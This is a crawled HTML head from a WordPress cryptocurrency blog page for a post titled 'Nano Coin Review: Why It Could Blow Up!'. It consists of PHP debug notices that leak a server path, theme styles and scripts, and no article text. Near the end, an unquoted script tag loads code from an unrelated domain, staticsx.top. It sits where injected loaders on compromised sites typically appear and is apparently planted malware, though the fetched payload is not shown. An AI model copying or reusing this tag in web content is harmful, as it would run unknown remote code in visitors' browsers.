

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/
body_size: 46462
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>updraftplus</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/aonyeani76/cryptocurrencypanther/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>hustle</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/aonyeani76/cryptocurrencypanther/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wpforms-lite</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/aonyeani76/cryptocurrencypanther/wp-includes/functions.php</b> on line <b>6131</b><br />
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nano Coin Review: Why It Could Blow Up! | Cryptocurrencypanther</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptocurrencypanther.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cryptocurrencypanther &raquo; Feed" href="https://cryptocurrencypanther.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptocurrencypanther &raquo; Comments Feed" href="https://cryptocurrencypanther.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptocurrencypanther &raquo; Nano Coin Review: Why It Could Blow Up! Comments Feed" href="https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptocurrencypanther.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptocurrencypanther.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://cryptocurrencypanther.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://cryptocurrencypanther.com/wp-content/plugins/td-newsletter/style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptocurrencypanther.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://cryptocurrencypanther.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptocurrencypanther.com/wp-content/themes/Newspaper5745747/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptocurrencypanther.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cryptocurrencypanther.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://cryptocurrencypanther.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptocurrencypanther.com/wp-json/wp/v2/posts/3102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptocurrencypanther.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cryptocurrencypanther.com/?p=3102' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"90f46bc005","wpRestUrl":"https:\/\/cryptocurrencypanther.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cryptocurrencypanther.com\/wp-admin\/","wpRestNonce":"90f46bc005","wpRestUrl":"https:\/\/cryptocurrencypanther.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/cryptocurrencypanther.com\/wp-admin\/","wpRestNonce":"90f46bc005","wpRestUrl":"https:\/\/cryptocurrencypanther.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":3102};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptocurrencypanther.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/cryptocurrencypanther.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cef68733a6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.cryptocurrencypanther.com/wp-content/uploads/2021/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.cryptocurrencypanther.com/wp-content/uploads/2021/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.cryptocurrencypanther.com/wp-content/uploads/2021/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.cryptocurrencypanther.com/wp-content/uploads/2021/07/12.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cryptocurrencypanther.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cryptocurrencypanther.com/category/videos/",
                    "name": "Videos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/",
                    "name": "Nano Coin Review: Why It Could Blow Up!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cryptocurrencypanther.com/wp-content/uploads/2021/07/cropped-Cryptocurrency-e1626714913653-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cryptocurrencypanther.com/wp-content/uploads/2021/07/cropped-Cryptocurrency-e1626714913653-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptocurrencypanther.com/wp-content/uploads/2021/07/cropped-Cryptocurrency-e1626714913653-180x180.png" />
<meta name="msapplication-TileImage" content="https://cryptocurrencypanther.com/wp-content/uploads/2021/07/cropped-Cryptocurrency-e1626714913653-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='ccpw-bootstrap-css' href='https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-custom-icons-css' href='https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=2.3' type='text/css' media='all' />
